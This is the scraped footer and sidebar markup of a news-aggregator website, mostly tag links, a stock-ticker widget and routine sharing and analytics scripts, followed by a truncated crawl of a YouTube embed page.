		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="ee669d423d3bd238223e19fb-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="ee669d423d3bd238223e19fb-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2020\/09\/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95\/":56125,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="ee669d423d3bd238223e19fb-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="ee669d423d3bd238223e19fb-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="ee669d423d3bd238223e19fb-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="ee669d423d3bd238223e19fb-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="ee669d423d3bd238223e19fb-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"56125","data_nonce":"1b4f98c311"};
/* ]]> */
</script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"56125\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "56125" ]);
/* ]]> */
</script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-30 03:38:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/-ZcWgotGUuA?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47142
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="4FP026iCO-1CqsAYCEd8RQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="mvG9KnbQSRN035Kd9A-CPQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('wof